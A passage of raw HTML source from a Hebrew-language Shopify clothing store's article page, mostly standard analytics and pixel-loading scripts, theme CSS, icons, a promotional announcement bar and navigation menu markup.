m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57368838325,storefrontBaseUrl: "https://drawnbody.net",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2786164917","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2601222325","configuration":"{\"account_ID\":\"1044024\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/pofix.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1003913397","configuration":"{\"shopId\":\"pofix.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"891224245","configuration":"{\"shopifyDomain\":\"pofix.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"464552117","configuration":"{\"pixel_id\":\"1122957428912345\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"426508469","configuration":"{\"pixelCode\":\"CPAU1TBC77U54440UR00\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112033973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"SY - DB"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DrawnBody","paymentSettings":{"currencyCode":"ILS"},"myshopifyDomain":"pofix.myshopify.com","countryCode":"IL","storefrontUrl":"https:\/\/drawnbody.net"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://drawnbody.net/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57368838325","storefrontBaseUrl":"https:\/\/drawnbody.net","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ILS';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559548235957,"requestId":"0c866e64-5aea-46c9-b42f-ae2be3ea0881-1768979532"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57368838325,
      theme_id: 186027475125,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//drawnbody.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//drawnbody.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//drawnbody.net/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57368838325,"isMerchantRequest":null,"themeId":186027475125,"themeCityHash":"3287250290608068153","contentLanguage":"he","currency":"ILS","eventMetadataId":"b4cb1504-4d0c-48c0-be5f-56310779efdd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559548235957,"requestId":"0c866e64-5aea-46c9-b42f-ae2be3ea0881-1768979532","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//drawnbody.net/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://drawnbody.net/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57368838325"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="186027475125"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://drawnbody.net/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow" data-rtl="true">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      דילוג לתוכן
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26246190235829__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26246190235829__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26246190235829__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--26246190235829__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26246190235829__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26246190235829__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="6"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 1.6rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>מבצעי סוף שנה | עד 50% הנחה על כל האתר</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 1.6rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>יותר מ-12,000 לקוחות מרוצים</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 1.6rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>משלוח עד הבית בחינם להזמנות מעל ₪259</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 1.6rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>10% הנחה נוספים מעל ₪500</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 1.6rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>קורס תזונה ופיתוח גוף בקניה הראשונה</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--26246190235829__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 2px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="p0uTj7XtsDK691kLmB4O2vD/g6uDcQXi4Sclosyoyq+DifYNa3BmVmWxvwvGKIpdxyHGI3HImoneMorU+L/GUMGNbO1MuUUGR1FCT2T7BZpoCock11HII+wbQ4/WgKPiqSiGkZ2mT38iUmNy/c0dVdVegWNLZWeVRi2qLiwk7HXIJgqJOvK67RF0NA/I3V1camBerd284D/RFvnyP5mHEujXwo5OoMkFthJnwCuxiAqMLhBmr61Re39qj/xKhFNxmmKkpnQJZjeXhhxpGzc8Jy3x9vUOsLlMmVB9BiE5hs2MqBPtPcU0SudgYZJuO0EWQXK+8BSqlI5fdQeBF+MNeKJua4ohAy9QB7r1NvIvqtlkIbFLnwPpLPtYI+rxrNA+Zdn0DUDHgd1f+CBTEvSMbg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="תפריט">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      בית
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        בגדי גברים
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-בגדי-גברים" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            בגדי גברים
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%D7%98%D7%99-%D7%A9%D7%99%D7%A8%D7%98-%D7%9C%D7%92%D7%91%D7%A8%D7%99%D7%9D" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    חולצות
                                  </a></li><li><a href="/collections/%D7%92%D7%95%D7%A4%D7%99%D7%95%D7%AA" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    גופיות
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      מכנסיים
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-מכנסיים" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        מכנסיים
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D7%9E%D7%9B%D7%A0%D7%A1%D7%99%D7%99%D7%9D-%D7%A7%D7%A6%D7%A8%D7%99%D7%99%D7%9D" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                מכנסים קצרים
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D7%9E%D7%9B%D7%A0%D7%A1%D7%99%D7%99%D7%9D" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                מכנסיים ארוכים לגברים
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D7%92%D7%99%D7%A0%D7%A1%D7%99%D7%9D" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                ג&#39;ינסים
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/%D7%A7%D7%A4%D7%95%D7%A6%D7%95%D7%A0%D7%99%D7%9D-%D7%A1%D7%95%D7%95%D7%98%D7%A9%D7%99%D7%A8%D7%98%D7%99%D7%9D" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    קפוצ&#39;ונים &amp; סווטשירטים
                                  </a></li><li><a href="/collections/%D7%94%D7%9C%D7%91%D7%A9%D7%94-%D7%AA%D7%97%D7%AA%D7%95%D7%A0%D7%94-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    הלבשה תחתונה
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      עד 50% הנחה
                    </a></li><li><a href="/products/%D7%92%D7%99%D7%A4%D7%98-%D7%A7%D7%90%D7%A8%D7%93" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      GIFT CARD
                    </a></li><li><a href="/collections/%D7%91%D7%90%D7%A0%D7%93%D7%9C%D7%99%D7%9D" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      קולקציה נבחרת
                    </a></li><li><a href="https://drawnbody.net/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      מעקב הזמנה
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        קצת עלינו
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-קצת-עלינו" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
